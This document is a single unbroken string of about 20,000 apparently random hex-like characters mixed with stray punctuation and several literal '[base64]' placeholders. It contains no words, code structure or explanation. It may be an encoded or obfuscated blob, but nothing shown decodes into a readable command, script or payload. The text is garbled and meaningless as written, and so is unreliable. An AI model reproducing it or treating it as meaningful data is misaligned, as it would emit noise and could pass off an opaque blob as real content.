Y9XF768Y173e01889aeb9293dA61X80f15aY034A5:E8aE859c23X9cTY761885ZY2e535eceE24bX12596FF75d94aZ3308YFE9Fd841E35088f91e2999ad168cf061ca40a4157EF958c932AE@X7dE688F52Y9eX3ce3e52bb3195@66fe549ZA239EFY6EY751Z1228b2Y9aY2436873e3f760Y63AAZ148aee5Fc842a2133843b1X730Y23F77E8[Y18889cG57bdf50Z92F93}46YE847Z8219Efb6cY577e41X8YZ2bd2Y41AA2084f55eY438A9128eec5dc640a0117a1c89c1325762Y2E64Fc5299aP379dd4Eb73091%26be445b61fX12e66Y7FXN7778ZF46Ace3fA81e82F35XY736A7108fEA5ZX466Y3JZ7cA1AX1c3099!f73e44YX32798,17AYZ4cb52Z8f:069#b78Z0214651c1d53eZ41889F268XX3dA62180F15AY634a5.EZ01Y55c6EZF6667aE359bd2E97Wd71E24Zc42596ff75d94ab355X2FA6Z909bNb1f88FE62Y33Xb21687f06bca3Za41X7EEF58FA679F103540Z0X42dA3R778E157ZZ2c95,[base64]*f238XJ266Y740b61A8Zf471ce3fa81e82F35cFE6ba3143944b4X831a7#b7XE55ZZF30991473E44dX72798)1a31048Z9YEE9596dY64XZ0218AI064d53EZ91889f26acc3dA648b5EY5E838efe127bf155X62fA5[97AE35dbd2E971271e24bEY5A92T32833A3Z72096FA6ZY44aAE1f88%262d374AY16Z8255dceF3FE6e82EZ61X5369f1579EA53cc2d9EK780e152bb5YcaT27398A3132790K66Adb44ZA1e8Ff873d243AX2786f760M26FA7183d48b8cc35ab|f80e95FX3349d1A77e889X22ZXY3A72e3]8138397L076da4bb42A8EFF68e242b31c94f667d072df1788adb8283cA51b7FF059cf33A4^Y87e758ZE329b3YAAE2537883F3&770E64Abb249AFE6fd854b2238c&566d740e24F87f81d2898ac158Zef60c93fa3147dF957X8F427643c49XFX32XXE3b73E4_9148498}177YZ4XZ52b8F-069e243Z41d97F768d173e01889aeb9293Ya61X80f15aY034A5)e8ZE859X23F9X;Y761885ZY2e535Ecee24Zc12596ff75Y94aZ32E8dfe67E141Z21ZZY2A62d3F8?37387F066ca3Za41a7Eef58d432a3XF.23FRF1a889e%7A9164EZFe4ef5F73dc52Z62790U66aYZ44bf1e8fF870Y243ac4Ebbf3648994T41881F75Zcc35abOf80E964X3349d1b77e851F36098.92E39A9ZY269X*071da50Z4258eQa68Y942b91c8dF698R53YAEY3de4e62XZ41A5167Ff559XA33AFSd7Eaadd1Af2ff8579e284F1299AbfXA3a4eZ72d91&26Ze145Z61F9AF96A.Z44ad4FZXF4658A95M51982f85Xcd36ac1081ea67X4359e1478e952f46199JA2f3AAAbe279Y)172db51b5268fRA69da43c21d8eF799+63EafY4YF4f63XX42A61780F65aXZ34Z0ME7fa4AF21339c3EAZe3547984F4,871e74bbc259ZFF70Y954b3248Y#867d841e35088f91E2999AY168cf061ca40A4157ef758X932A8Nc7dE688F52Y9eX3XE3E52ZZ3195M66FE549ZA239fFY6eY751Z1228b2d9Ad2436873e3F760Y63aAZ148Aee5fc841a2137cf356X730d23F77E8=Y18889X~57bYF50b92f93L46dE947Z8dde85a6cd577e41c8Yb2bd2d41aa2084F55Ed438A9128YEX5dc643A0117A1c89c1325762d2E64fc5299aR379dd4eb73291{26Zea45Z61FX12E66Y7FX|7778Zf46Ace3FA81E82F35cY936a74881ea8cf931a2c7Y24256bf3599^a73E94dbe27a2|172YZ57Z5268f319Ed6476c77E7fb64da3EAF188ef263cc48a6174376Z38Z981e127Z1Y8ac2335863Y3E750c62a9ZI47Ade4fZ83392Q36cE846Z720c22F67Y8FY[8788Xf56ZXF40a91F83F45dY837A8118EEZ5XX567d4{X7Ya2AY1d319a1074e54Ec42899U27fYX4YZ63490-16AWX79Z1224752X2Y63FZ5198aF369XY3EA72181f25bda35a6}Fb11E56c7EXf7677Ze45Abe2F98^E72E34Xc72697[07Zda4bZ456X3fb6c919c&c2089FF63Y43YZ31788f16Acb3XA51d7ff059FZ68A0113641b1c52Ea4#879E258ZX2d96|F70e14ac12495feA0-Y45Z6dbe6566Ad349ad1E87FY61d23ZZ81586ef68c93Aa345Z2ea5Z808bFZOF78EE52X32Xa2(677e05cba2b94&Z6EYF48EA578f|02530A0b41Y93F768d147ab1c85.15fY0f5K07284EY8fFX34A5caY54559c2389c{d76EX50X12AA5I475164Fb85Ac7FF7095A010248d#367d841b71b8cF570cf40a92783F45dFF6XA4153a45Z5c932a8RX7dE65XX0319A1574E54EX92899(2a41149baYFea5a6ed74YZ1228b[165d63fbb198AafZA2c3Ea749Z6ee5f848fff137cF256c730A6!a7Ze45Fbe2f981072E34cee5Z93N42934A4b82197fb6Xd54baf2089{463Y43dZZ1788f193^038a9XEY9495dX63XA0117aF054X52eAA@879E259ZX2d9638A5YY4E737EEE[26be145b61F95F96ad34cAY1E87FE61d23bdd4a82F3182393A71086ea5bX43A9ELf78f552c32XA2@677e082ef2798ZYc8384cb52b8f;069YF43Z41Y96f768d14aAZ1X852794XX3d626dYYf15Ad034A5PE84e859c23Y9X_d76F150c12acc3971e2J7128296FF75Y94Ab3298Yfe67E341b2538XF597!43cAYd2dd4d61XA40A4157Ef458c932ac|c7de65Ec0319a3ca9e1527782f2)66fE549ZA2399FY6Ed750b1228b_165Y63FE14E86F71c2797ab148aee5fX83eA2137cf756X730a8)a7be486F32Z9XX1cc3c50Z92F93H46YE347Z8219bFZ6XY552af20892b98Y0416671e1f55eY438a91288EX5dX640A0117aF554c52EY03d75e6Qb16869A#379dd4eb72Y91J26Ze845b61F9EF96aY375E21A8ZZ0bb2b3fa81e82f35Xd236a7108Zea5bfc359E40AYE5567b86f6|a73e94dbe279Y,172YZ55Z5268f^X69YA43e5528Afb202b9baf188EF263cc42A61780fd5acb34b2(E7fe88aF72FA0X5Y04054bd3397*871E74ZZX25a1FF7095A012248d2f9XY4456A75E5F962d83Xad168Xf061XA45A4157Efa58c932d44179eaUf1A8A9eL77YE152bb3195)66fea49ba239EFY6ed779E61e8fb4bf2F43AX2286f760d63Aab1490ee5FX539A244b1e95A7f8afaPe77EY51c22bA1I576YF58Z92A93;A6Yde47e9568EFF242F9fb31c92F667d046AA1Z84ff5Ecf38Z41283ec8Efb33a4X9Y44458c1379bVc75EZ4fX029A2+374dd55b7289133a0Y8496e79E9fd66dc40b11A90f465ce4bA81982[05ccd36Y8457dEE131e8EA2(b81e556ZF3599VA73EF4YZE2498L1A31048Z9YEE9596dd64cb0218AI064Y53EZ91889F26Ycc3dA648Z5ed5e838Efe127Zf155c62fA5L97aE35cbd2E97?Y71E24ZEY5a92L32833a3Z72096FA6bY44Aae1f88S162d33Xb31687f092ff37A8XYd8485cc53Z9f1079EF53c42YA8[778E15fbb2X9537a4dc4Y727ded?16aE044b51e94F869d24dac1d86;060Y13Adc4981f2172292A6OF85e95AX3399d^e77F351c2EE215e2e39a7ZY26X8356YYEM3!e7E92FZ71d546af2589FA63YE3YAE178Ff162cb6dda1283a8Z32337A0167Aeb54XA2e9f.882E253Z92Y9638A5dd4e737EEER26be145Z61f95f96ad34EAY1E87ff61Y23Zdd4A82f3182393A71086EA5bX43a9EWf78F152X32XA4J677E082EF2798ZYc8384Xb52b8f;069YF43Z41Y98F768Y149ab1c852794XX3d626dYYF15Ad034A5*e84E859c23f9X)Y76ec50X12AXX3971E2N7128296ff75d94Ab3298dFE67e241Z21b9AF566cf71YE1687AXZ7273bA41a7eEF58ce32a3Gc88E6577X87f5GZ741683bb2X515Xcce049bf2394FY73d748Z12e8bFX65e33fb019bb2860Y1F6}17185EE64c839A2187cEY56d230A1*a81e455ZE60XYI5769ba6162a93T96dYE47ZY2192fb77d546AF2a89FA63=572aa1b404bbbXF38ae1283ec62c637a01c7AEZ101Z8d9F&8aa174fc0e5F06074dd53Z72891O76bdc45X11f90b5c03244AY4FZXF4658A95G51982f85ccd36ac1081EA67X4359e1678E952F46199=A2F3AAAZE279d]172db51b5268f)a69YA43be1d8Ef799~63EAFY4YF4f63cc42a61780F65aXZ34b0=e7FAZYE1bEZF6647Ae385F22a9bX0XZ3Z4FZ82E92.36XE246b7209Yfa6Zd44Aae1f882a97cf406570E0f45YY337A81187EZ5cc5419f1079F053X42dXF3X74E5,a158599M278YX4db62c90-16Ae444Z5YAe55369Y274E1198aafba2A3Ea71Y81F25bY135A6-f8be95A7f8aFXLE771986be2f545FXFE34cX22697H076YA4ZZ4318Eff68de42b31XZE2Z63Y4F9_47488F167XZ3Xa51Z7Ff059d433a4)d86E758X163Y0=8799Ea9192d96{X70E14aX02495FE79d849Z2318XFY66.875AY1e434EZEY23bb11586EF65X93AA31c7YEE57cd31A2#bad1A52X3E8f36377e056ZA2Z94(A6edf48c32293FX74Y647Z052ZFF7688Y98*81c85fb5Fd039AF1384ed67X7386497Y4acZ93f339X3eAZe3547984f4_871E74Zbc259Zff70Y954b3248dWA67d841e35088F91e2999AY168XF061ca40a4157EFA58c9EEF96b7YE688f52Y9eX3ce3E52bb3195~[base64]#7778Zf46Ace3FA81E82f35XY736a7108cEA5ZX466Y3}Z7ca1ac1c3099#F73e44dc32798.17bdb4X717cEA*069:Z78Z0214651c1d53eZ41889f268XX3YA62280F11Y508d5Y68d6ec55F7649XHY323YadX12aa0?475de54b82992MY6XYY46bd2091fa9cP941Z2Y7e25266XF45a91a83F95dce37Z01182eb61c5369F41AEe6577X87F7:Z74EA4eZF289EM273YX57b62790QX6AYZ44e6538bFX212X9cb0198Ff364XY43a71881fa5Zcc35AZ!F80E98bf830a1c6d14155be3498R972E84cbd26A1%071124bb456X3FZ6X919X_c2089ff63d43dZ31788f16ecb3ca51Y7FF059FZ68A0113641Z1c52Ea4,[base64]{97Fe354ZY3397*871EZ4bbce81b582833A1Z720X22f67Y8FY@8788XF56Zcf40a91f83f45dY837a8118deb5Xc567d4~X7YA2AY1d319a1074e54EX42899-27dYX4dEE2790329FY7486d78E8fc65YZ3FZ0198FF364XY47A7184477Z4848ffd137X1e8Zc3345964d4E851c72Z9c}57Zdf50b93493]46de947Z821X33068Y9feO9798Yf66XY041aa2084f55eY938A9128Yec5dX668d5]d7Ea3AE1e329Z1175E64fX5299AJ37EYY4Eef289133A0Y8496e79e9fd66YX40Z11A90f465XE4Za81982fd5cXY36Y8457dee131e8EA2_Z81e556ZF3599~a73ee4YZE27A3Q172db7dEA2293Z8X33347b0268aFZ64da3eaf1893f263XX47A61780228Fc7385d68Y8ec55cb2fa0H97fE354ZY3897;8a9e24Zed5A92%32833A3Z72096FA6bY44aAE1F88{262d339ad16Z8255dXEF3fe6e82EZ61X5369F1579EA53ce2Y9EK77eE152bb5dXA#27398A3132790I66AYZ44ZA1E8ff871d243AX2486F760%26fa7183Y48b8cc35abMf80E95fX3349Y1777E889X22ZXY3A72E3%[base64]&c17879bJ47Ade4FZ82e92@36XE546b72099FA6ZY476E31Z8cZ1ZX2c40a91F83f45YY337A8118ZEZ5XX53d9F10791Z88X0315661Y1E54ec42899_278dc4dZ63390}16ae244b51eX02d65d6FZ{6768af369XY3ea71Y81F25bd635A6|F8AE95ac365d2Ja7ba0ab1b2f98^E72e34Xc22697-07Xda4bEX258E309dd5466Z76E6FA63Y93YAE178YF162cb45A516b7F059FZ68A0113641b1X52eA4|879E258ZX2d96=F70e14aX42495FEa0#Y45b6YZe6566aY349ad1e87fd61d23Zb51586abZ6243aa345b2ea5b808ZFZWF78ee52X32XA2+677E05Xba2b505bXYdf48EA578f&02530A0b41d93F768d147ab1c85.15fY0f5^07284ed8FFX34a5XAY54559X2389XKY76EX50c12aA7!475de58Z8299234A1d94A6f7aeaFE67YY41Z21Z91F566cf4bA91A83fb5dce37d9467eEF141f8Fa3_X82E657X0369A]Z74EE4ebf28a5!273YX7EEZ2394Z9X43448b1278ZFX65YZ3fb01992F364cd48a718812390c8395E69Y9EY56cc30a1*A80e455be3A98,9AAe34cee5Z93#42934a4Z82197FZ6XY54ZAF2089-463Y43Yb51788f193O038a9ced9495dc63Xa0117aF054c52EA9&[base64]^d761885bd2E535EXEe24bc12596FF75Y94ab32Y8dfe9FY841E35088F91e2999ad168cf061XA40A4157eFA58X9f528653Y4ad0X42dXF3c74e5Ga158599Q278YX4dZ62c90?16aE644Z51e95F869d274E1198aafZA2a3EA71Y81F25bd135A6*f8Ze95A7f8AF8SE771986ZE2F545fXFE34Xc22697?076YA4ZZ42e8EFFa0d942E45189fa1f2A9aae178Yf162cb41a5167Ffa59XA33Z0@d7eE789f62E9fc4cf3F53ZX3296M770e64aZZ249Ffe6FY855b2238X2E9ZY3446974e4f861d73Zac158bef60c944a3147dFZ57c831d34078E9)e19899Y(67ce051ZA3094_56EEA48b9229XFX6dY678E51Y8EZ3ZE2e42AZ2185f65fY539aa138fEY5Ec73EA1127Z1d8AX2335863d3e750c62A9Z}47ade4FZ83392J36cE446b720X22F67d8fdS8788cf56ZXF40A91F83F45dd937A8cdY8465cc567d4Jc7dA2AY1d319a1074e54eX42899V27Edc4dZ63490O16A[c79Z1224752X2Y63fb5198af369cd3ea72181F2172294a6PFZ11E56c7EXF7677be45aZE2F98]e72e34cX726973871da7ce92192Z7c23246af2589FA63d93dAE1791f162cb47a5167F218ec6375X67Y7eb54ca2E9fP87EE253ZX3796R770ec4aZZ24X6336bYX*1PX7c90f96fd344ad2387F861de3bAX158Eef60c96bY81081a6b121359E1478E952X82c9YU681e051ZA3294:56E107db5264b56c6YA43Z91Y8EF76Yd142ab2585F65FYZ39aa13b5225aXZf0fb6Z7Fe85eX2339c1276e750cd2a9b[47AYE4fZ85ac7FF7095A010248d]367Y841b71b8Xf56fcf40A92483f45YFF6XA4153A45b5X932a8KX7dE65cX0319a1574e54Ec72899P2A41149baYFea5a6Ed74dZ1228b(165Y63FZZ198aAFZA283eA749b6ee5F848Fff137cF256X730A6?A7Ze460ZE2F981672E34cee5Z93O42934a4b82197FZ6cY54baf2089O463d43YZ61788f193!038a9XEd9495dX63cA0117Af054c52ea8U8799ea9172d9638a5YY4E737Eee(26ZE145b61F95f96ad34Xad1E87FF61d23Zdd4a82F3182393A71086EA5bX43a9eQF78F452c32caaH677e082EF2798ZYc8384XZ52Z8fK069df43b41d96f768Y149ab1X852794cc3d626YddF15AY034a5)e84e859c23Y9cSY76f350c12AXX3971E2M7128296ff75d94aZ3298dFE67e241b21Z98F566XF71YE1687acZ7273ba41a7Eef58ce32A3}c89E657X03E9a~Z741683ZZ2X515XXXE049bf2394FY73Y748b12c8Zfc65e23Fb019bb2860d1f6H17185ee64X839A2187ced56Y030A1X6d13f55ZE60cd!5769ZA6162a93#96YYE47ZY2192FZ75Y546af2b89FA63}572AA1b404bbbXF38ae1283ec62c637A01Z7Aeb54XF2e9fI8AA174Fc0e5F06074YY53Z72891L76ZYX45X21F90f978Y344ad4fbcf4658a95S51982F85cXY36AX1081EA65X4359e1778e952F46199+a2F3aAAZE279Y=172db51Z5268f;b69daFFQA7c8EF799J63EafY4df4F63XX42A61780F65acb34af=e7FE860c2339c3Eabe3547984f4]871e74ZZX259bff70d954b324c5FE67;976ae1f444FZFd33Xb21687f066XA3ZA4207Eef58Y332A3&cae1b53X4E9F46478E157bb2X95@b6FE049X52394Z9c43248b153X0f8698e99:91Y86FX60Y13AZ01485EE69X839A21A7Xed56f8659YLE333eaec22ZA1{576df55Z92a93.Y6YYEHa3Y7a525fe5d942E45189fa1F2A9aae178YF162cb41A5167fFA59ca33aeQY7Ee789F62e9FX4cf3f53ZX3296J770e64abb249YFE6fd84Eb2238X2E9bY3446974e4F861d73ZAX158Zef60X944a3147YF557X831Y34078E9_e19899d%67ce051ZA3094#56Ee848b9229AFX6YY678E51d8EZ3be2e42AZ2185F65fY539aa138YEY5e838EFX127Z1Y8ac2335863d3e750X62a9ZS47aYE4Fb83192O36XE346b720X22F67d8FYU8788XF56Zcf40A91F83F45YY737A8118XEZ5cc567Y4#X7Ya2AY1d319A1074E54EX42899@27fdc4db63590=16a}c79b1224752X2Y63fb5198af369XY3eA72181f21e518e5e69d7ed56f8659dKe333EAEc22Za1?576df55b92a93|E6YYE47c42192FZ9YNa42b3Y8E35367d046AA1Z84FA5Ecf38Z21283ec68c637A042afe7587d88F8IX75eb4FX0299f#374YY59Z72891)f6Zdc45E7548cfd222Y9Yb11A90f465XE44a81982fd5XXY36ae1081ea8XF931a2X7Y24256ZF3599WA73e94Ybe27A0K172db51Z5268f319eY6476c77e7fb64YA3eAF188eF263cc45a61780fb5Acb34Y6437bec111c8Xa0O97fe354ZY3397!871EE4bZX25A2ff70Y97Ze82091b6c13145ae2488F962Y83Xad1691f061XA45A4157E208Yc5365b66Y6EA53X92d9E[77de152bb3695U66FEX49ba23c5326aYZH0Ob7Z8FF86EY243AX2286F760YY3AAZ148dee5FX86Ad7!F80a5Z020349d1377e851X72b9XL57edf50b93493N46YTF7XZ4254A55c5Y942Z81c8YF66cd041aa2584f55EYA38A912b42159XAeffa6A7eE75dX1329Z1175E64FX9299aG37FYY4eZ759c6fe6f949fHf238c&266Y740b61a8bf46fce3Fe019822491X93A5f6Adaee57cd31a2,b81E556bf3A99OA73EF4YZE27c9366eYF~4RF7F93fc72Y647Z0268AFZ64E03eaf1891F263cc6edb1384a9Z42438A1177bec55XZ2fA0}983E354bd3997_8711380Z8294e59X9YY46ZX2091FA70Y445ae2988F99ad33cde4Z83f4192494a81187EZ5cX53b9f1079F453c42dAAI778E183F02899ZEc9394dZ62c90G16AE044Z51e99F869Y24Eac1d862895XY3E636eYEF25bd135A6|f85e95Ac33Y9dQE77f251X22bcd3a72E3-8138397)076da4bb42A8EFF68E242b3548YF698O53YAEd3YE4E62XZ41A5167Ff559XA33Z0SY7EE75Fc1329Z3YaaE2537883f3.770e64Abb249afe6fd853Z2238XP666d740e24F87F81Y2898AX158ZEF60X93Fa3147df857c831acWZ7Xe587F42c9Yc2cd3d51ZA3094*56eE448b9229YFX6YUE47b052ZFf7688Y98?81X85fb5FY039af1384ed68X738A11E7bEX55F7649cNd323Yadc12AA0R475YE54Z82992NE6Xdd46ZF2091fa9XU941b2d7e25266XF45a91A83F95Yce37Z11182eb67X5369F41aeE6577X87f7(b74EA4ebf289eW273YX56b62790*X6Adb44E6538bFX212X9cb0198FF364cd43A71881FX5bcc35b0~F80E98Zf830A1c6d14155be3498R972e84cbd26A2)071da52Z4258e309dY5466Z76e6FA63Y93dAE178df162cb45A5167fFA59ca33Y5427AEZ101b8Z9fT87EE253bc3296#770ed4aZZ249aFE6fY87aE71F90b5X03044ad2387F861Y73bac1590ef60c943a3147Y1F8Xc4355A65d5E952c82X9d*[base64]@27Edc4Yb658c5fd6e939e|e228Z!165Y63FZ5198Af36dXY3Ea72181F25bFY6Aa2133843b3X730a6:A7bE45aZE2f981272e3OF427f4f5AX8de47e9568Eff242F9Fb31c92F667d046aa1b84W05eXFfb2E6b4350d6XA33Y5427aeb101Z8b9f@87Ee253ZX3296%[base64]%b1F88fe62d33cZ21687F06aca3ZA4227eef58FA679F103540b0X42YA3M778e157ZZ2X95@F6fe049c12394fd9F*c44Z5YAE55569d248AX1Y86fc60Y13aZ51485EE66X839A244Z1E95A7F8Afa~E77ed51c22ZA1S576YF5Ab92A93SF6dYE47E9568eff242F9FZ31c92F667Y046aa1Z84*15EXF70a912Z42159caEFfa6a7ee75dX1329Z1175e64Fcb299Abfca3X4Eb759X6FE6F949f|F238X}266d740b61A8Zf46ece3f6b9EdbZ3X0463Aa345b2EA5b808bFZOF78ee52X32XA2L677e05bZA2b94106eYF48ea578f!02530a0b41d93f768d147AZ1c85:15Fd0F5&06E84EY8fFX34a5XAd54559c2389X.Y76ec50c12aa3![base64],92E39a7bd26c8356Yde)3LE7e92FZ71d546af2589fa63e03YAE1795F162XZ6dda1283a8b32337a0167aEZ54XA2E9F{883e253ZX3696N770127fZ7284d58X8YX45bb1f90F96Fd344AY2987F82457946X79fff35XFE6bA3143944Z4X831a7:Z7XE55Zbf30991373e4104380505bc9YF48ea578F~02530A0b41d93F768d147ab1X85ff5FY036AA13b5225acbF0FZ6Z7Fe85EX2339c1276E750XA2a9bc0cb394fb85AX7ff7095a010248YR367Y841Z71b8cf56FXF40a92683f45YFF6ca4153a45b5c932A8{c7Ye65cX0319a1774e54eXX2899H2A41149baYFEA5A6ed74db1228Z=165d63fb9198af372XY3eA749b6ee5F848FFF137Xf256c730A6;a7bE45Fbe2f981472E34cee5b93V42934A4Z82197FZ6Xd54bAF2089N363Y43Yba1788F193~038A9XEd9495dc63Xa0117AF054c52EA7V879e25dbc2Y9638a5YY4e737eEE+26ZE145b61F95f96aY34fad1E87FE61Y23Zdd4a82f3182393a71086ea5ZX43A9E!F78f452X32Xa3:677E082ef2798bdc8384XZ52b8FQ069df43b41d98f768Y14Eab1X852794cc3Y626dddF15aY034A5Se84E859X23c9c}daeE750F25f97N82Y38a8ZX259ZFF70d94FZ3248Y%A67Y841b91Z8XF597Q43XAYY2dd4Y61XA40A4157ef458c932AX,c7da9dc19E9F46278E183F02899bec9394Yb62X90G16aE044b51E99f869d24cac1d862895cd3E636eYEf25bY135A6;F85E95ac33Y9d[Eafe851F36098M92E39A9bd269XR071da50b4258EK968Y97aZ31Xbe2Z63d4F9)47488F167cb3ca51Z7ff059Y533A4#Y84E758c163d0-8799EA9192Y96(X70E14Ac02495FE77Y849Z22a8cfd66!875ad1E434ebed23bZ11586ef65X93AA31E7dEE57XF31A2Nbad1a52c3e8F36377E056ZA2b94^A6Edf48X32293fc79d647b052ZFf7688d98&81X85FZ5Fd039AF1384ed68X738Y9127Z1Y8Ac2335863Y3e750X62a9ZL47Ade4FZ83292^36Xe846Z720X22f67d8fd}8788cF56ZXF40A91F83F45Yd937A8118beb5Xc567Y4-X7YA2AY1Y319a1074E54eX42899(27cYX4Y79acE9X1ce5448b153X0f8698e99S91d86FX60d13aZ01485ee69X839A21Z7Xed56F8659YQe333EAEc22ba1-576YF55b92a93%Y6Yde47c22192fb9dLA42Z3Y8E35367Y046aa1Z84fa5EXF38b11283ec6ZX637a042afE7587Y88f8WX75eb4fX0299F=374YY58b72891~f6bdc45E7548cFY222d9db11A90f465XE44A81982FX5ccdF92c693944b2X831d34078e9TE19899d=67Xe051ZA3094=56EE948b9229Yfc6dY678E51Y8eZ3ZE2e42AZ2185F65FY539AA1390ed5eX745A1127Z1Y8AX2335863d3E750X62a9b+47ade4fb83392;36ce446b720X22f67d8FY*8788Xf56bcf40A91f83F45dd737a8cdY8465XX567d4Rc7Ya2AY1d319A1074e54ec42899U27Edc4Y727def.16AQX79b1224752X2d63fb5198AF369cd3eA72181F293cc35d7447cEY121Y8YA1SA80e455ZE3498G972EY4Xbd269F.071YA7cE92192b7c23246af2589fa63Y93dae1792F162cb47a5167f218eX6375c67Y7eb54XA2e9FH87EE253ZX3896[72c37a5bb24X6336bYXG1]c7X90F96fY344AY2387f861de3bAX158ZEF60c96bY81081A6b121359E1478e952X82X9d{680e051ba3794T56e107Yb5264b56X6da43b91Y8eF76dY142AZ2685f65Fdb39aa13b5225AXZf0FZ6Z7FE85Ec2339X1276e750X92a9bO47XYE4FZ85aX7ff7095a010248Y~367d841b71b8cf570XF40A92183F45Yff6XA4153A45b5c932A8@X7dE65XX0319A1774e54EX72899N2A41149baYFEA5a6EY74db1228ZG165Y63Fba198Af36fXY3Ea749b6ee5F848fFF137Xf256X730A6La7Ze460be2F545FY1E34XEE5Z93;42934A4b82197fb6cY54baf2089#563d43YZZ1788F193=038a9ceY9495dc63ca0117aF054c52EA8+879a5Y815e5F05e74dd7fEX2495ZAc53549Z2288XFY66dc40Z11a95F465XE4ZA819822491c93A5f6aYAEE57cd31a2?Z81e556bf3999OA73EF4YZE27X9366eYF+4+F7F93fc72Y647b0268AFZ64YF3Eaf5089F294}139aaXFda4a5EX73dA1127Zf155c62fab(97ae054ZY5FccR4759Aa5152992^86Xdd46ZX2091fa75Y445ae2988F962(471a91a3f4AZAXE37AY1182eb61c5369f1A79ea53cd2Y9EL7a9164eZFE4ef5F73dc52Z62790;66Adb44ZE1E8f3069Y274e1198aafba2A3eA71Y81F25bY135a6(F89e95AX0349d3facE4557A85F5U972e84XZY269X.071da56b4258ET868d942e45189fa1f2A9AAE178YF162cb41A5167Ff859XA33aa|Y7Ee789F62e9fX4cf3f53bc3296~770E64Abb249FFE6FY84FZ2238c2e9Zd3446974e4f861d73Zac158Zef60c946A314b5ee57F9669EUF343FafX32ca2U677e056ZA2Z94106EYF48c02293fc9eJZ43b4Y9E45468d147AZ1X85fb5Fd039b31384ed68X738A143Z0e8597e89f9}Y76EX50X12aa0;475de58b8295588X595A0~E248Y2F9Xd4456a75e5F962Y83XAY168cf061XA45A4157Ef458c932Y44179EAVf1A8A9e,77de152bb3195^66Fea49ZA239fFY6eY779e61e8Fb4bf2F43ac2286f760d63aAZ148fee5fX843A2137c1e8ZX3345964d4e851c72b9XN57bdf50b93293[46de847Z821c33068Y9fe#9798Yf66Xd041aa2084F55eY738A91288ec5Yc668Y5IY7eA3AE1E329b1175e64fX5299aS37eYY4eZ73691T26Z~[base64])Z74EA4Ebf28a2&273dc57b62790329fY7486d78e8FX65db3fZ0198Ff364cd4aA71881U05Zcc35d7447ced121d8Ya1-a80E455be3498R972EY4cZY5e97!0a2Sf47b8dde8586cY54Zaf2089ff63Y43Yb71788f16EXZ3XA547b4ec5d828Yfd117aF054c52eA4}879E25bbc2Y961570E14aEX5991|22732a2Z61f95f96Ad349ad1E87)261Y23Zb81586ef91fe36a7ccd7475ZX43A9e:F78ee52c32Xa8?677E05ZZA2Z9436A3YZ4c717XEX[069df43b41Y93f768d14Yab1c487bb8909d231780228fc7385Y68d8ec55XZ2FA0[97Fe354bd3897S871EY4Zbc25X7346XYY*2#[base64]^06da5163b46b6ca33a9[d7ee75dc1329Z1675E64fX8299AI3a5124abbE0EZ5b6fY84eb2238X]266d740ZZ1a8ZF471ce3FA84ab7ef608590G0147Yf357X831A7OZ7Xe55FZF305560cee44dEF5c94T52A35A5b92298FX6dd64cZ0218aU764d53Ebd1889f294.139aacfYA4a5EX73da1127Zf155c62FAA{97A1b54bd5Fcc{4759Aa5152992:86Xdd46bc2091FA74Y445ae2A88f962:471A91a3F4aZAce37AY1182eb61X5369F1c79EA53X92Y9eP7a9164eZFE4EF5F73dc52b62790_66aYZ44be1e8fbbee2bfb^6748aF395;23aabY0db4b5fc83EA2137cF256X730ac}[base64]~9148498G177YZ4Xb52Z8FR069e443Z41Y9ZF768d173E01889AEb9293YA61X80f15aY034a5.[base64]^f89E95a7f8af8KE771986be2f545FXFe34XX22697#076da4bb4318eFF68E642b31cbe2Z63d4f9T47488f167cb3XA51b7ff059d533A4]d86E758c163Y0H8799EA9192Y96LX70e14AX02495FE78Y849Z22E8cFY66]875ad1E434eZEd23Zb11586ef65X93Aa31E7Yee57XF31a2?Zad1a52X3e8f36377e056ZA2b94~A6eYF48c22293f96dY678E51Y8EZ3ZE2e42ab2185f65fY539AA138Eed5ec744a1127b1Y8ac2335863Y3E750c62A9b;47Ade4fb83292)36Xe746b720c22f67d8fd~8788Xf56ZXF40a91f83F45dY637A8118cEZ5cX567Y4-X7YA2AY1d319a1074E54ec42899N27FYX4dZ62X90&16APX79b1224752X2Y63FZ5198Af369cd3EA72281F25bd535A6HFb11E56X7EXF7677bE45Abe2F98[e72E34cc72697S07Yda4Zb456c3fb6c919XIc2089ff63d43YZ31788F16Acb3Xa51c7fF059FZ68A0113641Z1X52EA4W879E258bc2d961070e147ZZ24c6336Zdc^1{c7c90F96Fd344ad2387F861dd3ZAX158FEF60X96bY81081A6Z121359E1478e952c82X9d}682e0517681F3K56e107YZ5264b56c6da43Z91Y8EF76Yd142ab2585f6225592626YdbF15aFX69A1123742Z2X62FA5;97ae359ZY2e971471E24bX22596FFA1HE46Z7YXe7576bY44Aae1F88FE62d33cZ71687F069ca3Za446Z3eb5c818cFX1079EF53c42Ya3?778E15Ybb2X588bX8a0ad332790329FY7486d78e8fc65YZ3Fb0198fF364XY4aA71881fb5bXX35d7447ced121d8Ya1Va80e455ZE3498~972EY4XZY5e97G0a2!F47Z8ddE8586cY54ZAF2089FF63d43dZ81788F16YXZ3ca547b4ec5d828dfd117AF054c52EA4N879e25ebc2d525dXFE14Aec5991J22732a2Z61f95F96aY349ad1e87(461d23Zb11586EF91FE36A7XXd7475bc43A9eNf78EE52c32Xa7.6771851ZA5cX9,17297a212268F-569YA43Z91d8Ef772d142AZ2a85F65f.16ea6173X47Z7cb34AAIe7fe85EX2339c1576E750c62a9Z;4a6134ZbcE1EX5X70d94fb3248YR367Y841bd1Z8cf56FXF40A94Zb8f0618691[1157ef458c932A8IX7de65FX0319a1074e54Ef05d95}62b36a6ba2399fd6ed74YZ1228Z+665d63FZE198AF395}23aabd0db4b5fc83Ea2137XF256c730abOA7ZE460ZE2F983AA7df507580F0S46de347Z82197fb6cY54Faf20c1fa63]572AA1b404bbbXF38ae1283EX62c637a01Y7Aeb54XX2E9FJ8aa174fc0e5F06074dd53b72891H76bdc45c01F90f976d344ad4FZXF4658a95|51982F85XXY36ac1081EA66c4356194d1A1ac1A30993ba8E0517681f1P56EE448Z92298fc6Yd650Z0214d80ZY8d98-61X852794XX3Y626dddf15aY034A5^e84e859X23d9c]Y76f050c12acc3971e2K7128296FF75d94aZ3298Yfe67e341b21Z93F566cf71YE1687acb7273Za41a7EEF58ce32A3(c88E6577c87F5,b741683bb2c515cXXE049ZF2394fd73d748Z12e8bFX65E33Fb019bb2860Y1f6I17185EE64X839a2187Xed56Y330A1!A89e455ZE60XYN5769ZA6162a93}96YYE47ZY2192fb76Y546af2989fa63|572AA1Z404bZZcf38AE1283ec62X637A01X7aEZ8cX52eY03d75E6}b16869a@379dd4eb72Y91,26ZE545Z61f97F96Ad375E21A8bb0ZZ2Z3Fa81e82f35Xd236A7108YEA5bX43